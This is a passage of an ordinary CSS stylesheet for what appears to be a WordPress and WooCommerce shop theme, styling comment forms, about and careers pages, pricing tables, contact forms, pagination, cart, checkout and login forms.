    -moz-border-radius: 0;
    border-radius: 0;
    float: left;
    color: #909090;
    padding: 0 0 0 10px;
    margin: 0;
    box-shadow: none;
}

#commentform .cmm-box-right {
    display: inline-block;
    width: 66%;
}

#commentform .cmm-box-right textarea {
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    width: 100%;
    padding: 1%;
}

#commentform .cmm-box-right .btn {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 0;
    background: #868686;
    color: #fff;
    padding: 8px 15px;
}

#commentform .cmm-box-right .btn:hover {
    background: #da251c;
}

.row .breadcrumbs {
    display: none;
}

div#respond {
    margin: 0 0 30px 0;
}

.about_us {
    margin-bottom: 30px;
}

.about_us .vc_separator {
    margin-bottom: 30px;
}

.about_us h4 {
    position: relative;
    font-size: 20px;
    color: #444444;
}

.about_us .widget.widget_nav_menu ul.menu > li {
    list-style: none;
    background: url('../assets/img/default/icon-whylist.png') no-repeat;
    background-position: left 1px;
}

.about_us .widget.widget_nav_menu ul.menu > li a {
    color: #666666;
    border-bottom: 1px dotted #999999;
    display: block;
    margin-left: 30px;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
}

.about_us .widget.widget_nav_menu ul.menu > li a:hover {
    color: #da251c;
}

.about_us .widget.widget_nav_menu ul.menu > li:last-child a {
    border-bottom: 0;
}

.page-title {
    color: #444444;
    margin-bottom: 28px !important;
}

.page-title h2 {
    font-size: 22px;
    font-weight: 800;
}

.page-title h3 {
    font-size: 16px;
    font-weight: 800;
}

.page-title h4 {
    font-size: 12px;
    font-weight: 500;
}

.about-v1 img {
    max-width: 470px;
    margin: 0 30px 0 0;
}

.aboutv1-testimo .vc_separator h4 {
    font-size: 22px;
    color: #444444;
    font-weight: 800;
    margin-bottom: 28px !important;
    padding: 0 9px;
    display: inline-block;
    vertical-align: top;
}

.aboutv1-testimo .testimonial-slider {
    border-bottom: 1px dashed #9d9d9d;
}

.aboutv1-testimo .testimonial-slider .carousel-indicators {
    bottom: 25px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner {
    margin-top: -38px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-comment {
    margin-bottom: 10px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 0;
    padding-top: 0;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    color: #333;
    font-size: 16px;
}

.aboutv1-ourteam {
    text-align: center;
}

.aboutv1-ourteam .slick-initialized .slick-slide:hover {
    border: 0;
}

.aboutv1-ourteam .slick-initialized .slick-slide img {
    margin-bottom: 15px;
    width: 100%;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3 {
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3:hover {
    color: #da251c;
    cursor: pointer;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .team-info {
    font-style: italic;
    margin-bottom: 10px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .item-desc {
    margin-bottom: 15px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 34px;
    margin-right: 5px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus .fa:before {
    font-size: 14px;
    color: #fff;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin {
    background: #f8bc2e;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook {
    background: #39599f;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter {
    background: #45b0e3;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    background: #1872bf;
}

.aboutv1-ourteam .res-button {
    width: 34px;
    height: 34px;
    margin-top: -84px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.aboutv1-ourteam .res-button.slick-prev {
    left: -2px;
}

.aboutv1-ourteam .res-button.slick-next {
    right: -6px;
}

.aboutv1-ourteam .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-v2 img {
    margin-bottom: 25px !important;
}

.about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header, .about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header a {
    padding-top: 0;
    margin-top: -7px;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
    background: none;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 25px 15px 0;
    border-bottom: 1px solid #ddd;
}

.rtl .about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 10px 15px 25px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url("../assets/img/default/button-faq.png") no-repeat 0px -21px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default a {
    color: #444444;
    font-weight: 500;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: url("../assets/img/blue/button-faq.png") no-repeat 0px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
    color: #da251c;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 18px;
    display: inline-block;
    font-weight: 500;
}

.about-v2 .wpb_text_column .wpb_wrapper {
    color: #666;
}

.about-v3 img {
    margin: 0;
}

.about-v3 .block-title {
    border-bottom: 0;
    text-align: center;
    position: absolute;
    top: -12px;
    left: 50%;
    margin-left: -142px;
    background-color: #fff;
    z-index: 9999;
    padding: 0 25px;
}

.about-v3 .block-title .page-title-slider {
    font-size: 22px;
    font-weight: 800;
}

.about-v3 .res-button {
    width: 34px;
    height: 34px;
    margin-top: -17px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.about-v3 .res-button.slick-prev {
    left: -15px;
}

.about-v3 .res-button.slick-next {
    right: -18px;
}

.about-v3 .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-section3 {
    padding: 30px 45px;
}

.about-section4 {
    padding: 30px 30px 55px 30px;
    margin-left: -15px;
    background-color: #f7f7f7;
    width: 51.283%;
}

.about-section4 .yt-skillbar-title.small {
    width: 100%;
    margin-bottom: 20px;
}

.about-section4 .yt-skillbar-title.small span {
    color: #363636;
    font-weight: 500;
}

.about-section4 .yt-skillbar.small {
    height: 20px;
    width: 100%;
    border-radius: 3px;
}

.about-section4 .yt-skillbar.small.blue-skill .yt-skillbar-bar {
    background: url(../assets/img/blue-skill.png);
}

.about-section4 .yt-skillbar.small.green-skill .yt-skillbar-bar {
    background: url(../assets/img/green-skill.png);
}

.about-section4 .yt-skillbar.small.red-skill .yt-skillbar-bar {
    background: url(../assets/img/red-skill.png);
}

.about-section4 .yt-skillbar.small .yt-skillbar-bar {
    height: 20px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.about-section4 .yt-skillbar.small .yt-skill-bar-percent {
    display: none;
}

.page .wpcf7-form-control-wrap span.wpcf7-not-valid-tip, .post .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: auto !important;
    background: #fff;
    padding: 0;
    top: 0;
    left: 5px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #eee;
    font-weight: 500;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding: 16.5px 50px 16.5px 70px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minus_square.png) no-repeat center center #999;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background-image: url(../assets/img/plus-square.png);
    background-repeat: no-repeat;
    background-color: #999;
    background-position: center center;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #f7f7f7;
    padding: 30px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content ul {
    list-style: none;
}

.careers .block-title {
    margin: 0;
}

.careers .vc_wp_custommenu {
    border: 1px solid #dddddd;
    padding: 5px 20px 0 20px;
}

.careers .vc_wp_custommenu .widget {
    margin-bottom: 0;
}

.careers .vc_wp_custommenu .widget ul li .menu-title {
    margin-left: 10px;
}

.careers .vc_wp_custommenu .widget ul li:last-child a {
    border-bottom: 0;
}

.banner-bao {
    width: 40%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our2 {
    margin-top: 2px;
    width: 57.695%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our3 {
    margin-top: 2px;
    overflow: hidden;
    display: block;
}

.banner-our4 {
    overflow: hidden;
    display: block;
}

.pricing {
    text-align: center;
    border-radius: 4px;
    color: #fff;
}

.pricing_table1 .pricing {
    background: #81dac9;
}

.pricing_table2 .pricing {
    background: #fba92b;
}

.pricing_table3 .pricing {
    background: #53cfe9;
}

.pricing_table4 .pricing {
    background: #eb6378;
}

.pricing .header {
    background: #78cfbf;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing_table2 .pricing .header {
    background: #dd9526;
}

.pricing_table3 .pricing .header {
    background: #3ec6df;
}

.pricing_table4 .pricing .header {
    background: #e2536b;
}

.pricing .price p {
    display: inline-block;
}

.pricing .price p.currency {
    font-size: 22px;
    position: relative;
    top: -25px;
}

.pricing .price p.cost {
    font-size: 61px;
    line-height: 1;
    margin-bottom: 10px;
}

.pricing .description {
    margin-bottom: 10px;
    font-style: italic;
    position: relative;
}

.pricing .description:after {
    content: "\f0d7";
    position: absolute;
    bottom: -23px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #81dac9;
    font-size: 17px;
    font-style: normal;
}

.pricing_table2 .pricing .description:after {
    color: #fba92b;
}

.pricing_table3 .pricing .description:after {
    color: #53cfe9;
}

.pricing_table4 .pricing .description:after {
    color: #eb6378;
}

.pricing .pricing-content {
    background: #f7f7f7;
    color: #8b8b8b;
    padding: 10px 0px;
}

.pricing .pricing-content ul {
    margin: 0 60px;
    list-style: none;
    text-align: justify;
    font-size: 11px;
    color: #8b8b8b;
}

.pricing .pricing-content ul li {
    padding: 10px;
}

.pricing .pricing-content ul li:nth-child(1) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px 7px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(2) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px -27px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(3) {
    background: url(../assets/img/icon_pricing.png) no-repeat -3px -60px;
    padding: 10px 10px 10px 24px;
}

.pricing .pricing-content ul li:nth-child(4) {
    background: url(../assets/img/icon_pricing.png) no-repeat -4px -93px;
    padding: 10px 10px 10px 24px;
}

.pricing .footer {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing .footer:before {
    content: "\f0d7";
    position: absolute;
    bottom: 17px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #f7f7f7;
    font-size: 17px;
    font-style: normal;
}

.fusion-dropcap.dropcap {
    position: relative;
    top: 0px;
    float: left;
    margin-right: 10px;
    padding: 0;
    line-height: 32px;
    color: #a0ce4e;
    font-size: 32px;
    text-transform: uppercase;
}

.price-dropcap blockquote {
    padding: 0px 15px;
    margin: 0 0 20px;
    border-left: 5px solid #ea3a3c;
    background: none;
}

.price-dropcap blockquote p {
    font-weight: 500;
}

.price-dropcap .wpb_text_column p {
    margin-bottom: 30px;
}

.vc_separator h4 {
    font-size: 14px;
    font-weight: 500;
}

.bq blockquote {
    background: none;
    border: 1px solid #ddd;
    border-left: 5px solid #ddd;
    padding: 20px 25px;
}

.tags span {
    border: 1px solid #1d9bdc;
    border-left: 4px solid #1d9bdc;
    padding: 15px 20px;
    margin-right: 10px;
}

.tags span:hover {
    color: #fff;
    background: #1d9bdc;
}

.unstyled {
    list-style: none;
}

.page header h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 30px;
}

.page .box-contact-us .contact-map .border-map {
    border: 6px solid #ececec;
    margin-bottom: 35px;
}

.page .box-contact-us .contact-map .border-map iframe {
    margin-bottom: 0;
}

.page .box-contact-us p {
    font: 12px/18px;
}

.page .box-contact-us .contact-form-submit {
    float: left;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p {
    margin-bottom: 10px;
    display: block;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p span {
    width: 100%;
}

.page .box-contact-us .contact-form-submit textarea {
    width: 100%;
    height: 170px;
    border: 1px solid #e6e6e6;
    padding: 10px 10px;
    color: #909090;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 11px;
    margin: 0;
}

.page .box-contact-us .contact-form-submit input[type="email"], .page .box-contact-us .contact-form-submit input[type="text"] {
    width: 72%;
    height: 31px;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    font-size: 11px;
    margin: 0;
    padding: 5px 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"] {
    padding: 10px 15px 10px 15px;
    background: #878787;
    text-align: center;
    color: #fff;
    font-weight: 400;
    border: none;
    font-size: 16px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"]:hover {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wrap-contact-address {
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
    display: inline-block;
    padding: 0 0 40px 0;
}

.wrap-contact-address ul {
    margin-left: 0;
}

.wrap-contact-address .contact-address span.hotline {
    padding-left: 48px;
}

.wrap-contact-address .contact-address p.ct-street {
    background: url("../assets/img/adress-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
    max-width: 289px;
    display: inline-block;
}

.wrap-contact-address .contact-address p.ct-street a {
    font-size: 14px;
}

.wrap-contact-address .contact-address .ct-email {
    background: url("../assets/img/email-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    color: #A9A9A9;
    display: block;
    margin: 0 0 10px;
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address .contact-address p.ct-hotline {
    background: url("../assets/img/mobile-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address :last-child {
    margin-right: 0;
}

.phone-icon-menu, .phone-icon-login, .phone-icon-cart, .phone-icon-search {
    display: none;
    position: relative;
}

.widget_revslider {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

.widget_revslider .black-text-title {
    font-size: 48px;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-1 {
    font-size: 30px;
    color: #3b3b3b;
    font-weight: 500;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-2 {
    font-size: 18px;
    font-weight: 400;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #444444;
    border-style: none;
    color: #444;
}

.widget_revslider .slider-text-3 {
    color: #444444;
    max-width: 340px;
}

.widget_revslider .slider-text-viewdetails a {
    padding: 10px 16px;
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400 !important;
}

.widget_revslider .slider-text-viewdetails a:hover {
    color: #F3D201;
}

.pagination.nav-pag {
    margin-bottom: 50px;
    text-align: center;
    width: 100%;
}

.pagination.nav-pag .disabled.pagination {
    display: none;
}

.pagination.nav-pag ul li.disabled.prev a, .pagination.nav-pag ul .disabled.next a {
    background: none;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li.disabled a {
    background: #da251c;
    color: #fff;
    display: block;
}

.pagination.nav-pag ul li {
    list-style: none;
    border: 1px solid #e9e9e9;
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.pagination.nav-pag ul li a {
    padding: 5px 12px;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li a:hover {
    background: #da251c;
    color: #fff;
}

.pagination.nav-pag ul li i {
    margin: 0;
}

.pagination.nav-pag ul li.pagination-title {
    border: 0;
}

div.category-blog nav {
    display: none;
}

.tagcloud a {
    border: 1px solid #dfdfdf;
    padding: 7px 11px;
    margin: 0 2px 5px 0;
    display: inline-block;
    color: #444;
    font-size: 12px !important;
}

.tagcloud a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
    color: #fff;
}

.ya-comments .ya-comment {
    border-bottom: 1px dashed #c9c9c9;
    margin-bottom: 0;
    padding-bottom: 20px;
    background: #FFF url("../assets/img/icon-siderbar-comment.png") 0 0 no-repeat;
    padding-left: 35px;
    color: #666666;
}

.ya-comments .ya-comment:last-child {
    border: none;
    padding-bottom: 0;
}

.ya-comments .ya-comment .comment-author {
    width: 100%;
    font-size: 11px;
    margin-top: 10px;
}

.ya-comments .ya-comment .comment-author span {
    color: #909090;
}

.ya-comments .ya-comment .comment-author a {
    color: #da251c;
}

.ya-comments .ya-comment +.ya-comment {
    margin-top: 20px;
}

.sw-recent .sw-recent-content {
    border-bottom: 1px dashed #c9c9c9;
    margin: 0 0 10px 0;
    padding-bottom: 10px;
}

.sw-recent .sw-recent-content:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.sw-recent .sw-recent-content img {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.sw-recent .sw-recent-content .sw-recent-detail {
    display: inline-block;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title {
    margin-bottom: 8px;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title a {
    font-size: 14px;
    font-weight: 400;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-date {
    font-size: 11px;
    color: #909090;
}

.sw-recent .sw-recent-content .sw-recent-detail a {
    color: #666666;
    font-weight: 400;
    font-size: 14px;
}

.sw-recent .sw-recent-content .sw-recent-detail a:hover {
    color: #da251c;
}

.contact-bonus .ct {
    padding: 10px 0 10px 30px;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 0;
}

.contact-bonus .ct-street {
    background: url("../assets/img/map-pin.png") no-repeat left center;
}

.contact-bonus .ct-email {
    background: url("../assets/img/mail.png") no-repeat left center;
}

.contact-bonus .ct-hotline {
    background: url("../assets/img/mobile.png") no-repeat left center;
}

.contact-bonus .wpcf7-form .border-dashed {
    border-bottom: 1px dashed #c9c9c9;
    width: 50%;
    max-width: 370px;
    margin-bottom: 15px;
}

.contact-bonus .wpcf7-form input[type="text"], .contact-bonus .wpcf7-form input[type="email"] {
    border-bottom: 0px dashed #c9c9c9;
    border-radius: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    width: 60%;
}

.contact-bonus .wpcf7-form .wpcf7-textarea {
    margin-top: 15px;
    width: 100%;
    border-radius: 0;
    border-top: 1px dashed #c9c9c9;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    background-color: #f3f3f3;
    margin-bottom: 15px;
    height: 117px;
}

.contact-bonus .wpcf7-form .wpcf7-submit {
    padding: 10px 15px 10px 40px;
    background: url(../assets/img/mail.png) no-repeat #676767 10px center;
    text-align: center;
    color: #fff;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

.contact-bonus .wpcf7-form .wpcf7-submit:hover {
    background-color: #919090;
}

.contact-bonus #socials.socials-style5:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

table.shop_table tr td {
    vertical-align: middle;
}

table.shop_table .coupon {
    width: 50%;
    float: left !important;
}

table.shop_table .coupon label {
    vertical-align: middle;
    padding-top: 5px;
}

table.shop_table .coupon input#coupon_code {
    width: 40%;
    height: 31px !important;
    padding: 2px 12px;
}

table.shop_table .coupon input {
    display: inline-block;
    vertical-align: top;
}

table.shop_table .coupon .button {
    background: #da251c;
    float: left !important;
    width: auto !important;
}

table.shop_table input.button {
    float: right !important;
    width: auto !important;
}

table.shop_table .box-chekout {
    display: inline-block;
}

.form-row input {
    padding: 10px;
}

.form-row input.button {
    padding: 10px 25px;
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
    border: 1px solid #fff;
}

.form-row input.button:hover {
    background: #fff;
    border: 1px solid #444;
    color: #da251c;
}

.carousel-inner .item-detail {
    width: 100%;
}

.box-upsell-title {
    display: table;
    text-align: center;
    margin: 0 auto 40px;
}

.box-upsell-title h2 {
    font-size: 24px;
}

.box-upsell-title img {
    display: inline-block;
}

.padding-login-content, .register-form {
    background: #fff;
    border-left: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    -webkit-box-shadow: 0 3px 3px #999;
    box-shadow: 0 3px 3px #999;
    padding: 20px 0 0;
}

.iphone-search-form {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #000;
    padding: 20px;
    top: 52px;
    z-index: 8988;
    display: none;
}

.iphone-search-form label {
    display: none;
}

.iphone-search-form input {
    display: inline-block;
}

.iphone-search-form input[type="text"] {
    background: none repeat scroll 0 0 #ededed;
    border: medium none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #909090;
    font-size: 11px;
    height: 42px;
    padding: 0 0 0 15px;
    width: 75%;
}

.iphone-search-form input[type="submit"] {
    background: url("../assets/img/btnsearch.png") no-repeat scroll center center #e74847;
    border: medium none;
    border-radius: 3px;
    height: 42px;
    opacity: 0.8;
    padding: 0;
    position: relative;
    text-indent: -9999px;
    width: 43px;
}

#commentform input[type="text"], #commentform textarea {
    padding: 5px 10px;
}

a:hover {
    color: #da251c;
}

.sw-pagination {
    margin-bottom: 50px;
}

.products-wrapper .products-nav:last-child {
    margin-bottom: 50px;
}

.minicart-content li a:hover {
    color: #da251c;
}

.box-topadv {
    overflow: hidden;
    margin: 30px 0 25px;
}

.box-topadv .item-image {
    display: inline-block;
    margin-right: 2%;
    vertical-align: middle;
}

.box-topadv .item-content {
    display: inline-block;
    vertical-align: middle;
}

.box-topadv .item-content p {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.box-topadv .border-right {
    border-right: 1px solid #9d9d9d;
}

.navbar-nav {
    text-transform: uppercase;
}

h3 {
    font-weight: normal;
}

.primary-menu .navbar-inner .nav > li ul > li a {
    text-transform: capitalize;
}

.shop_table.table tr td .quantity.buttons_added input.minus {
    top: 14px;
}

#ship-to-different-address {
    padding: 3px;
}

#ship-to-different-address label, #ship-to-different-address input {
    display: inline;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 17px;
    height: 17px;
    margin-right: 5px;
    float: left;
    margin-top: 0px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

form.checkout {
    margin-bottom: 50px;
}

form.checkout h3 {
    margin-bottom: 30px;
}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
    border-top: 3px solid #da251c !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    height: auto !important;
    background: #da251c !important;
}

.woocommerce-page #contents, .post #contents {
    margin-bottom: 30px;
    padding-right: 0;
}

.woocommerce table.shop_table td.actions, .woocommerce-page table.shop_table td.actions {
    padding: 15px 10px !important;
}

.woocommerce table.shop_table td.actions input, .woocommerce-page table.shop_table td.actions input {
    margin-bottom: 0;
}

.woocommerce table.shop_table td.actions .button, .woocommerce-page table.shop_table td.actions .button {
    background: #ddd;
    color: #da251c;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce table.shop_table td.actions .button:hover, .woocommerce-page table.shop_table td.actions .button:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce table.shop_table td.actions .checkout-button, .woocommerce-page table.shop_table td.actions .checkout-button {
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
}

.woocommerce table.shop_table td.actions .checkout-button:hover, .woocommerce-page table.shop_table td.actions .checkout-button:hover {
    background: #fff;
    color: #da251c;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
    margin-bottom: 20px !important;
}

.woocommerce #customer_login h2, .woocommerce-page #customer_login h2 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.woocommerce #customer_login form.login, .woocommerce #customer_login form.register, .woocommerce-page #customer_login form.login, .woocommerce-page #customer_login form.register {
    border: 0;
    padding: 0;
}

.woocommerce #customer_login form.login .form-row .input-text, .woocommerce #customer_login form.register .form-row .input-text, .woocommerce-page #customer_login form.login .form-row .input-text, .woocommerce-page #customer_login form.register .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce #customer_login form.login .form-row input.button, .woocommerce #customer_login form.register .form-row input.button, .woocommerce-page #customer_login form.login .form-row input.button, .woocommerce-page #customer_login form.register .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce #customer_login form.login .form-row input.button:hover, .woocommerce #customer_login form.register .form-row input.button:hover, .woocommerce-page #customer_login form.login .form-row input.button:hover, .woocommerce-page #customer_login form.register .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce form.lost_reset_password .form-row, .woocommerce-page form.lost_reset_password .form-row {
    width: 300px;
}

.woocommerce form.lost_reset_password .form-row .input-text, .woocommerce-page form.lost_reset_password .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce form.lost_reset_password .form-row input.button, .woocommerce-page form.lost_reset_password .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce form.lost_reset_password .form-row input.button:hover, .woocommerce-page form.lost_reset_password .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login, .woocommerce-page .entry-content form.login {
    border: 0;
    padding: 0;
}

.woocommerce .entry-content form.login .form-row-first, .woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-first, .woocommerce-page .entry-content form.login .form-row-last {
    float: left;
    width: 48.5%;
    padding: 0;
    margin-bottom: 15px;
}

.woocommerce .entry-content form.login .form-row-first .input-text, .woocommerce .entry-content form.login .form-row-last .input-text, .woocommerce-page .entry-content form.login .form-row-first .input-text, .woocommerce-page .entry-content form.login .form-row-last .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-last {
    margin-left: 3%;
}

.woocommerce .entry-content form.login .form-row label.inline, .woocommerce-page .entry-content form.login .form-row label.inline {
    clear: both;
    display: block;
}

.woocommerce .entry-content form.login .form-row input.button, .woocommerce-page .entry-content form.login .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce .entry-content form.login .form-row input.button:hover, .woocommerce-page .entry-content form.login .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login .lost_password a, .woocommerce-page .entry-content form.login .lost_password a {
    color: #da251c;
}

.woocommerce .entry-content form.login .lost_password a:hover, .woocommerce-page .entry-content form.login .lost_password a:hover {
    color: #335fb1;
}

.woocommerce .entry-content .checkout_coupon, .woocommerce-page .entry-content .checkout_coupon {
    padding: 0;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row, .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 180px;
    float: left;
    padding: 0;
}

